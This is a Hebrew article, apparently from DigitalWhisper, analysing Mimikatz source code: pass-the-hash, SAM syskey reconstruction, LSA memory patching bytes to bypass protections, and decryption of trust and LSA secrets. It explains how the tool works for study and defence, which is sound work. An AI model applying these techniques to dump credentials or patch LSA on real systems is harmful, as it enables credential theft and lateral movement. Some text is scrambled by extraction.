

Pass-the-Key בשם גם ידוע )Over-Pass-the-Hash או Pass-the-Hash לבצע מאפשר - **sekurlsa::pth** באמצעות קרברוס) בשביל להריץ תהליך תחת יוזר אחר מבלי לדעת את הסיסמה שלו. <u>[הבלוג](https://blog.gentilkiwi.com/securite/mimikatz/overpass-the-hash) של בנג'מין</u> מראה את המחקר סביב הפיתוח של הפקודה בצורה נחמדה מאוד )ממליצים להצטייד ב-Google translate). ת'אמת נכון להיום, כותבי המאמר מעדיפים לעשות שימוש ב-[Rubeus](https://github.com/GhostPack/Rubeus) בשביל PTH מכיוון שהוא הרבה יותר יציב אבל חשוב לזכור שבסופו של יום Rubeus מסתמך רבות על התיאוריה והמימושים של .Mimikatz

נחזור לקוד. אנו מקבלים רשימה ארוכה של משתנים כדוגמת סוג המפתח, משתמש ועוד. כאשר אנו משיגים את הפרמטר LUID, נפתח handler ל-LSA ונשיג מידע על ה-session בעזרת [LsaEnumerateLogonSessions](https://learn.microsoft.com/en-us/windows/win32/api/ntsecapi/nf-ntsecapi-lsaenumeratelogonsessions) מתוך lsass. נכניס פרטי כל session אל האובייקט:





עבור כל session שמתאים ל-LUID שלנו, ננוע למקום שאמור להכיל בזיכרון את ה-credentials . לשם ההסבר נראה כיצד mimikatz עובד במידה וסיפקנו לו hash msv( NTLM \ LM). במקרה הזה, רוב הקסם של PTH קורה בפונקציה הבאה:



msvCredentials מכיל מחרוזת המייצגת את ה-Credentials, Helper יכיל אובייקט האוגר בתוכו את ה offset-ים הדרושים עבור כל חלק בזיכרון (כמה צעדים עד לחלק של ה-NTLM, כמה עד ל-LM וכו'). לאחר מכן, נשים ב-msvCredentials את ה-LM/NTLM שקיבלנו כפרמטר (באדום). ולבסוף נכניס את המידע אל הזיכרון )בירוק(. לכל Package Authentication קיים PTH משלו אבל הרעיון די דומה.



## **Module Lsadump - כמה אתם מכירים את LSA?**

מודל מוכר מאוד נוסף שמחלץ סיסמאות מ-LSA( Authority Security Local )ומה-SAM. הוא מכיל כמה מהפונקציונאליות המוכרות ביותר של Mimikatz כגון DCShadow ,DCSync.

**sam::lsadump**. הפקודה מחפשת ובונה את ה-syskey( הסברנו עליו בפרק הקודם( על מנת לפענח את הרשומות בממסד הנתונים של ה-SAM( מהרגסטרי או מה-hive )הלוקאלי. אז איך הקוד בנוי? ראשית אנחנו מקבלים קובץ system ומשתמשים ב-[MapViewOfFile](https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-mapviewoffile) על מנת למפות את המידע בקובץ ה-hive לזיכרון התהליך של mimikatz. המטרה של מיפוי קובץ הרגיסטרי hive היא איתור של ה-header regf בקובץ ה hive וקריאת המידע הרלוונטי (על בסיס המיקום).

:HKLM\SYSTEM\ControlSet000\Current\Control\LSA-ב ערכים 4 אחר מחפשים אנו

const wchar\_t \* kuhl\_m\_lsadump\_SYSKEY\_NAMES[] = {L"JD", L"Skew1", L"GBG", L"Data"}; אנו בונים את ה-key system מ4 הערכים ברגיסטרי.

//const BYTE kuhl\_m\_lsadump\_SYSKEY\_PERMUT[] = {11, 6, 7, 1, 8, 10, 14, 0, 3, 5, 2, 15, 13, 9, 12, 4}; for(i = 0; i < SYSKEY\_LENGTH; i++) sysKey[i] = buffKey<mark>[kuhl\_m\_lsadump\_SYSKEY\_PERMUT[i]];</mark>

כאשר נקבל גם את קובץ ה-SAM, נבצע מיפוי בעזרת MapViewOfFile**.** נשיג את מפתח ה-SAM המוצפן מתוך F\Account\Domains\SAM\HKLM. סוג ה-revision מסייע בבניית ה-key sam. לא נרחיב על זה יותר מידי, אך אפשר לראות את מימוש הרעיון כאן:



Mimikatz Internals **www.DigitalWhisper.co.il**



ה-systemkey משמש אותנו בתהליך יצירת ה-key SAM. נשתמש ב-key SAM ונגזור ממנו מפתח AES שישמש לפיענוח המידע המוצפן ובפונקציה RtlDecryptNtOwfPwdWithIndex על מנת לקרוא מידע מתוך ה-SAM( הפונקציה תרוץ על כל 16 בתים משם ויכולה לפענח hashes way one שהוצפנו על בסיס אינדקס מסוים):



**trust::lsadump** - דומה באופן מפליא אל פקודת **trust:sekurlsa.** במידה והקוד מקבל את **patch**,**/** אנו פותחים את זיכרון ה-SamS ומחפשים תבנית בזיכרון של dll.lsasrv בחלק מהגרסאות ובאחרות נחפש ב- :lsadb.dll



אנו מחפשים אחר התבנית הבאה )שימו לב שיש הבדל בין התבניות(:

BYTE PATC\_WALL\_LsaDbrQueryInfoTrustedDomain[] = {0xeb}; #if defined( M X64) || defined( M ARM64) // TODO:ARM64 BYTE PTRN\_WALL\_LsaDbrQueryInfoTrustedDomain[] = {0xbb, 0x03, 0x00, 0x00, 0xc0, 0xe9}

ברגע שמצאנו, נבצע patch בזיכרון ל-jmp- xeb.0 הפונקציה [LsaDbrQueryInfoTrustedDomain](https://learn.microsoft.com/en-us/windows/win32/secmgmt/managing-trusted-domain-information) מאפשרת לשלוף מידע על domains trusted מה-[database domain](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-lsat/e57ea350-4633-401b-964d-01a4ef4bd819) שמאוחסן ב-LSA:

**הערה:** מספר פקודות בכלי קיבלו את היכולת להוסיף את דגל ה-**patch**.**/** אופציות אלו מגיעים בניסיון לעקוף מנגנוני הגנה שמייקרוסופט הוסיפה עם השנים בשביל להתמודד עם Mimikatz( מר דלפי בהחלט לא עשה להם חיים קלים). למשל כפי שרואים בקוד למעלה, בהתאם לכל מקרה, נרצה לדרוס את הפונקציה בזיכרון שמונעת מאיתנו לבצע פעולה מסויימת. לאחר שנדרוס אותה וננצל את השירות הפגיע - נחזיר את ההגנה שהייתה קיימת קודם לכן.



זה זמן טוב להסביר על **Object Policy**( אובייקט הפוליסה בעברית גרועה( בקונספט של תשתית LSA. הוא מכיל מידע על המערכת כולה ומשתמשים בו על מנת לשלוט בגישה אל המסד הנתונים של ה-LSA ונוצר מחדש בכל פעם שהמערכת עולה (אפליקציות לא יכולות לייצר או למחוק אותו). המידע שמאוחסו באובייקט הפוליסה מאוד מגוון וכולל קונפיגורציית אבטחה של LSA, השם ו-SID של משתמש הדומייני שמייצג את המערכת ועוד מלא דברים נוספים. שווה להעמיק את הקריאה <u>[בדוקומנטציה](https://learn.microsoft.com/en-us/windows/win32/secmgmt/policy-object)</u> של מייקרוסופט למי שמתעניין.

נחזור לקוד, אם **לא** קיבלנו עם הפקודה את הדגל של **patch**,**/** אנו מבצעים כעת פעולות אחרות. נשתמש במספר קריאות מערכת בשביל לעבוד מול ה-LSA. נפרט: הקוד יעשה שימוש ב- [LsaOpenPolicy](https://learn.microsoft.com/en-us/windows/win32/api/ntsecapi/nf-ntsecapi-lsaopenpolicy) בשביל לפתוח handle אל אובייקט הפוליסה במסד הנתונים של LSA( לכל מערכת יש אובייקט פוליסה אחד(, [LsaQueryInformationPolicy](https://learn.microsoft.com/en-us/windows/win32/api/ntsecapi/nf-ntsecapi-lsaqueryinformationpolicy) בשביל לקרוא מידע על אותו אובייקט הפוליסה, ב- [LsaEnumerateTrustedDomains](https://learn.microsoft.com/en-us/windows/win32/api/ntsecapi/nf-ntsecapi-lsaenumeratetrusteddomains) וב- [ExLsaQueryTrustedDomainInfoByName](https://learn.microsoft.com/en-us/windows/win32/api/ntsecapi/nf-ntsecapi-lsaquerytrusteddomaininfobyname) על מנת לקבל את השמות וה-SIDs של domains trusted ולהוציא מידע על ה-trust-ים שקיימים. את כל המידע שמקבלים הכלי מכניס לתוך האובייקט:

typedef struct TRUSTED DOMAIN AUTH INFORMATION { ULONG IncomingAuthInfos: PLSA AUTH INFORMATION IncomingAuthenticationInformation; PLSA\_AUTH\_INFORMATION IncomingPreviousAuthenticationInformation; ULONG OutgoingAuthInfos; PLSA\_AUTH\_INFORMATION OutgoingAuthenticationInformation; PLSA\_AUTH\_INFORMATION OutgoingPreviousAuthenticationInformation; TRUSTED\_DOMAIN\_AUTH\_INFORMATION, \*PTRUSTED\_DOMAIN\_AUTH\_INFORMATION;

#### :כאשר PLSA\_AUTH\_INFORMATION הוא

typedef struct \_LSA\_AUTH\_INFORMATION { LARGE\_INTEGER LastUpdateTime; ULONG AuthType; ULONG AuthInfoLength; PUCHAR AuthInfo; LSA\_AUTH\_INFORMATION, \*PLSA\_AUTH\_INFORMATION;

מכאן, מתבצעות מספר פעולות נוספות עד אשר מדפיסים את הנתונים שיוצאו מה-LSA אל המסך )וכעת אפשר לזוז רוחבית לדומיין אחר )



**lsa::lsadump**- אם נקבל את הדגל patch,/ אנו מחפשים אחר תבנית בזיכרון של lsa:



הפונקציה שאותה אנחנו משנים היא SampQueryInformationUserInternal שמאפשרת לתשאל על משתמש מסוים ב-SAM**.** אנו משנים זאת ל04-x0 jmp או ל2- nop-ים. אח"כ, נשתמש במלא מלא פונקציות מערכת )השם שלהן מסגיר את תפקידן אז לא נרחיב בנוסף(:

LsaOpenPolicy, LsaQueryInformationPolicy, SamConnect:SamOpenDomain ,SamLookupIdsInDomain, SamEnumerateUsersInDomain SamLookupNamesInDomain, SamOpenUser

ואחרונה - SamQueryInformationUser , על מנת לתשאל אודות משתמש ב-SAM.

**secrets::lsadump** - בכללי, הפקודה עוברת על מלא ערכים ברגסטרי וב-hive ומוציאה מהם מידע וסודות.

החלק הראשון בקוד של הפקודה די דומה לפקודת **sam::lsadump** שהצגנו מקודם בעניין הרכבת מפתח ה- System. במידה והפונקציה מקבלת גם hive security, הקוד מוצא את ה-SIDs מהרגיסטרי מתוך:



את ה-SID של הדומיין ואת ה-FQDM שלו נוציא מתוך:

security/policy/PolPRDmS

security/policy/PolDnDDN

בעזרת ה-key system, אנו מנסים לפענח )בעזרת מפתח AES )את הערך שקיים ברגיסטרי ב:

security/policy/PolRevision/PolEKList

ובחלק מהגרסאות בתוך:

security/policy/PolRevision/PolSecretEncryptionKey

נקרא למפתח שהשגנו - polKey. בהמשך, אנו קוראים את הערך שקיים ב:

security/policy/secrets/ControlSet000\Current\Control/services

ומפענחים אותו עם AES בעזרת polKey.



#### אפשר לראות את כל העבודה )בדיקה, קריאה, פירסור וכו'( עם הערכים ברגסטרי בקוד:



את ה-credentials הכלי מדפיס בהתאם לתחילית שלהם. במידה ומוכל ACC.MACHINE,\$ נציג את ה- NTLM ואת ה-1-SHA, במידה והמחרוזת מכילה SYSTEM\_DPAPI נדפיס את כל התוכן שלו ובמידה והמחרוזת מכילה PRIMARY\_TBAL\_0\_1MSV\$M, נדפיס את התכונות שלה:

